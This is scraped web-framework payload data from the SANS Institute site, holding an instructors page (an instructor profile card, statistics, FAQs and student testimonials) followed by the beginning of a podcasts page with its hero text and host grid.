23:["$","div","5",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Don C. Weber","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt4a772cbee889a0f5/67c5d6b1c660313284203a08/370x370_don-c-weber.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt4a772cbee889a0f5/67c5d6b1c660313284203a08/370x370_don-c-weber.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Don C. Weber"}],["$","span",null,{"className":"person-card__role","children":"Principal Consultant and Founder"}]]}],["$","p",null,{"className":"person-card__description","children":"A visionary OT security leader, SANS Principal Instructor, and USMC veteran, Don co-authored ICS613 and teaches ICS410. He translates years of frontline experience into safer, practical methods to empower defenders protecting critical infrastructure."}],[["$","$L12","/profiles/don-c-weber",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/don-c-weber","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Principal Consultant and Founder | Speaker: Don C. Weber"},"children":"Learn more"}]]]}]]}]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
18:["$","$L1d","2",{"hasIncreasedHeadlineGap":true,"className":"c-key-stats-section","headline":{"text":"","title":"By the Numbers"},"id":"","variant":"key-stats","children":[["$","$L10","0",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"16+"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"Average years spent as a cybersecurity practitioner before becoming a SANS-certified instructor. "}]]}],["$","$L10","1",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"150+"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"More than 150 open source cybersecurity tools have been created by SANS instructors."}]]}],["$","$L10","2",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"40+"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"SANS instructors have authored more than 40 books on information security."}]]}],["$","$L10","3",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"3.5K+"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"SANS instructors have produced more than 3,500 research papers and webcasts on information security topics."}]]}]]}]
25:I[32366,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"AccordionGroup"]
26:I[32366,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"AccordionItem"]
2a:I[67866,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"CarouselWithLabels"]
24:T5ab,{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"From Chief Technology Officers to award-winning authors and military veterans, our instructors have proven their expertise in the field through their commitment to cybersecurity in various roles. As industry leaders, SANS instructors possess hands-on experience in key focus areas, including Artificial Intelligence (AI), Cloud Security, Cyber Defense, Industrial Control Systems Security, and more.Â Instructors also hold industry-recognized cybersecurity certifications, including GCIA and GSEC, as well as bachelorâ€™s and masterâ€™s degrees. "},"name":"What Qualifications Do SANS Instructors Have?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Our instructors are carefully selected, ensuring they possess practical experience in critical infosec sectors and can effectively teach others. Each instructor brings years of experience and knowledge to every course and curriculum.Â Learn more about our instructor requirements. "},"name":"How Are Instructors Selected for Cybersecurity Courses?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Each SANS instructor has a profile page featuring detailed bios, upcoming courses, student reviews, and contributions. Here, you can read about their career and notable accomplishments. "},"name":"How Can I Learn More About an Instructor?"}]}1c:["$","$1","6",{"children":[["$","script",null,{"dangerouslySetInnerHTML":{"__html":"$24"},"type":"application/ld+json"}],["$","div",null,{"id":"","className":"c-grid c-accordion-section accordion-section--transparent grid--has-container grid--columns-1 grid--columns-tablet-3","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1","children":["$","$L10",null,{"children":["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop","children":"Instructor FAQs"}]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1 grid__item--col-span-tablet-2","children":["$","$L10",null,{"animation":"none","children":[["$","$L25",null,{"type":"multiple","children":[["$","$L26","0",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"0ms"},"summary":"What Qualifications Do SANS Instructors Have?","value":"0","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"style":{"direction":"ltr"},"children":[["$","$1","0",{"children":"From Chief Technology Officers to award-winning authors and military veterans, our instructors have proven their expertise in the field through their commitment to cybersecurity in various roles. As industry leaders, SANS instructors possess hands-on experience in key focus areas, including Artificial Intelligence (AI), Cloud Security, Cyber Defense, "}],["$","$1","1",{"children":"Industrial Control Systems Security, "}],["$","$1","2",{"children":"and more.Â "}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Instructors also hold industry-recognized cybersecurity certifications, including GCIA and GSEC, as well as bachelorâ€™s and masterâ€™s degrees. "}]]}]}]]}]}],["$","$L26","1",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"100ms"},"summary":"How Are Instructors Selected for Cybersecurity Courses?","value":"1","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"style":{"direction":"ltr"},"children":[["$","$1","0",{"children":"Our instructors are carefully selected, ensuring they possess practical experience in critical infosec sectors and can effectively teach others. Each instructor brings years of experience and knowledge to every course and curriculum.Â Learn more about our "}],"$L27","$L28"]}]}]]}]}],"$L29"]}],"$undefined"]}]}]]}]]}]
1b:["$","$L10","5",{"className":"quote-card-carousel__wrapper","children":["$","$L2a",null,{"withAutoHeight":true,"anchorTag":"","disableContainer":"$undefined","heading":{"size":"h3"},"headline":{"title":"What Students Say About SANS Instructors"},"hideTitle":false,"size":"default","children":[["$","article","0",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["Chad Tilbury continues to impress with his delivery and knowledge. His experience in forensics and expertise with the tools and processes is so helpful to draw from.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Joshua C."}],["$","cite",null,{"className":"quote-card__author-title","children":"U.S. Military"}]]}]]}]}]]}],["$","article","1",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["Joshua Lemon is amazing. He has the professional experience to significantly enhance and supplement course content, and modernizes all of his examples and information so that the course is immediately relevant to my job.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Puneet Sethi"}],["$","cite",null,{"className":"quote-card__author-title","children":"Binary Defense"}]]}]]}]}]]}],["$","article","2",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["Heather is an outstanding instructor. She is passionate about the topic and is extremely knowledgeable. Best class I have ever taken.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Koach"}],["$","cite",null,{"className":"quote-card__author-title","children":"SPD"}]]}]]}]}]]}],["$","article","3",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["As a long-time, enterprise network defender, I can say that Phils knowledge is excellent and this class should be manditory training for all blue training.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Nic"}],["$","cite",null,{"className":"quote-card__author-title","children":"FOR572 Student"}]]}]]}]}]]}]]}]}]
27:["$","$1","1",{"children":["$","$L13",null,{"className":"web-app-rich-text__link","href":"https://www.sans.org/teach/","target":"$undefined","children":[[["$","$1","0",{"children":"instructor requirements"}]],false]}]}]
28:["$","$1","2",{"children":". "}]
29:["$","$L26","2",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"200ms"},"summary":"How Can I Learn More About an Instructor?","value":"2","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Each "}],["$","$1","1",{"children":["$","$L13",null,{"className":"web-app-rich-text__link","href":"https://www.sans.org/profiles/instructors/","target":"$undefined","children":[[["$","$1","0",{"children":"SANS instructor"}]],false]}]}],["$","$1","2",{"children":" has a profile page featuring detailed bios, upcoming courses, student reviews, and contributions. Here, you can read about their career and notable accomplishments. "}]]}]}]]}]}]
2b:I[30177,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"SANS Cybersecurity Instructors | SANS Institute"}],["$","meta","1",{"name":"description","content":"Each of our 120+ SANS Institute instructors is a cybersecurity expert and passionate teacher, dedicated to strengthening the cyber security community."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/instructors"}],["$","meta","4",{"property":"og:title","content":"World-Class Cybersecurity Expert Instructors"}],["$","meta","5",{"property":"og:description","content":"Each of our 120+ SANS Institute instructors is a cybersecurity expert and passionate teacher, dedicated to strengthening the cyber security community."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/instructors"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"World-Class Cybersecurity Expert Instructors"}],["$","meta","12",{"name":"twitter:description","content":"Each of our 120+ SANS Institute instructors is a cybersecurity expert and passionate teacher, dedicated to strengthening the cyber security community."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L2b","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
19:["$","$L1d","3",{"headline":{"text":"Each of our 120+ SANS Institute instructors is a cybersecurity expert and passionate educator dedicated to strengthening the cybersecurity community with: ","title":"Providing Real World Expertise"},"id":"","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Hands-On, Cutting-Edge Courses"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Hands-on labs, simulations, and exercises are designed to provide real-world knowledge, ensuring students are immediately prepared to tackle threats in the real world. "}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Hands-On","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta0d291c5e5d27269/680f78020e3d1178b77b2bac/assets_1-column_hands-on_758x446.png","width":758}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/cyber-security-courses","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Hands-On, Cutting-Edge Courses | Title: Explore Courses | Location: /cyber-security-courses"},"children":"Explore Courses"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Practical Resources And Tools"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Students gain access to resources and tools to augment training and harden skills."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Resources","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta94a6d18d58273d5/680f7802ecbf967791905b75/assets_1-column_resources_758x446.png","width":758}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/security-resources","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Practical Resources And Tools | Title: Explore Resources | Location: /security-resources"},"children":"Explore Resources"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Engaging Summits and Webcasts"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Stay in front of ever-evolving security requirements and threats with SANS summits and webcasts led by industry experts. \n"}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Summits","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd62658ee34ee7c4b/680f780358fc729dad82481f/assets_1-column_summit_758x446.png","width":758}],"$L2c"]}]}]]}]
17:["$","div","1",{"className":"c-container c-promotional-content-circles","id":"","children":[["$","$L10",null,{"children":["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop promotional-content-circles__title","children":"The SANS Standard for Teaching"}]}],["$","$L10",null,{"animation":"none","children":["$","div",null,{"className":"promotional-content-circles__items","children":[["$","div","0",{"className":"promotional-content-circles__item","style":{"transitionDelay":"0ms","zIndex":3},"children":[["$","div",null,{"className":"promotional-content-circles__image-holder","children":["$","$L14",null,{"fill":true,"alt":"Instructor teaching to class","className":"promotional-content-circles__item-image","sizes":"(max-width: 1024) 160px, 240px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3f5f7499978dafb3/6879f2e4018f5521744c2f2b/assets_course_instructors_480x4804.png"}]}],["$","p",null,{"className":"promotion-content-circles__item-text","children":"Expert practitioners with years of experience in the industry"}]]}],["$","div","1",{"className":"promotional-content-circles__item","style":{"transitionDelay":"150ms","zIndex":2},"children":[["$","div",null,{"className":"promotional-content-circles__image-holder","children":["$","$L14",null,{"fill":true,"alt":"Instructor teaching to class","className":"promotional-content-circles__item-image","sizes":"(max-width: 1024) 160px, 240px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc1c65caa2c495ab9/6879f2e47c7384436ae051b3/assets_course_instructors_480x4805.png"}]}],["$","p",null,{"className":"promotion-content-circles__item-text","children":"Vetted and trained through a highly-selective instructor development program"}]]}],["$","div","2",{"className":"promotional-content-circles__item","style":{"transitionDelay":"300ms","zIndex":1},"children":[["$","div",null,{"className":"promotional-content-circles__image-holder","children":["$","$L14",null,{"fill":true,"alt":"Instructor helping student","className":"promotional-content-circles__item-image","sizes":"(max-width: 1024) 160px, 240px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6365a2a45043e923/6879f2e47b88780de39200f6/assets_course_instructors_480x4806.png"}]}],["$","p",null,{"className":"promotion-content-circles__item-text","children":"Passionate about sharing knowledge with the global community"}]]}]]}]}]]}]
2c:["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/cyber-security-summit","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Engaging Summits and Webcasts | Title: SANS Summits | Location: /cyber-security-summit"},"children":"SANS Summits"}],"$undefined"]}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/podcasts?_rsc=1udh1
body_size: 11888
content:
1:"$Sreact.fragment"
2:I[66885,[],""]
3:I[92225,[],""]
5:I[5531,[],"OutletBoundary"]
7:I[46897,[],"AsyncMetadataOutlet"]
9:I[5531,[],"ViewportBoundary"]
b:I[5531,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[86497,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"PageLoadGTM"]
10:I[75548,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"AnimateInWrapper"]
11:I[53416,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"Breadcrumbs"]
12:I[35105,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"Image"]
13:I[96326,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"default"]
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","podcasts","c"],[["slugs","podcasts","c"],{"children":["__PAGE__",{}]}],[["slugs","podcasts","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/f19a73ecd3e8b1c0.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","Mjl0-EFNqC0WVTUW0SBb6v",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","Mjl0-EFNqC0WVTUW0SBb6m",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/podcasts","title":"Podcasts & Live Streams"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Cyber Security Podcasts & Live Streams"}],"",["$","p",null,{"className":"secondary-hero__text","children":"Stay on top of the latest cybersecurity news and trends with SANS podcasts and Live Streams. Dive into cutting-edge insights, interviews with industry experts, and more. "}]]}],"$undefined","$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L12",null,{"fill":true,"priority":true,"alt":"Person presenting on a podcast.","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt8d3b52b7713da65e/6823433d1f64d1828aeb3b55/assets_secondary-hero_podcast_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L13",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Podcasts","tag":"#podcast"},{"label":"Live Streams","tag":"#live-stream"}]}],[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@14"}]]]}]
14:["$@15","$@16","$@17"]
18:I[96772,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"CardGrid"]
16:["$","$L10","1",{"children":["$","$L18",null,{"equalHeightRows":true,"loadMore":true,"className":"c-person-grid","headline":{"anchorTag":"speakers","title":"Meet Your Hosts"},"id":"","variant":"3-columns","children":["$L19","$L1a","$L1b","$L1c","$L1d","$L1e"]}]}]
1f:I[47532,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"default"]
20:I[13496,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],""]
